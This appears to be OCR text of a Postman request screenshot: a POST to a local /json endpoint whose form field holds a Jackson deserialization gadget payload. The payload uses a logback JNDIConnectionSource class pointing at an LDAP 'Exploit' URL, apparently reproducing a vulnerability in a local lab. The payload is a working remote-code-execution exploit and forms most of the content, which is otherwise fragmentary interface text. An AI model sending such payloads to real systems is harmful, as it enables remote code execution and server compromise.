 POST http://localhost:8080/json Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
json ["com.newrelic.agent.deps.ch.qos.logback.core.db.JNDICon
nectionSource",
{"jndiLocation":"ldap://127.0.0.1:1288/Exploit"}]
Key Description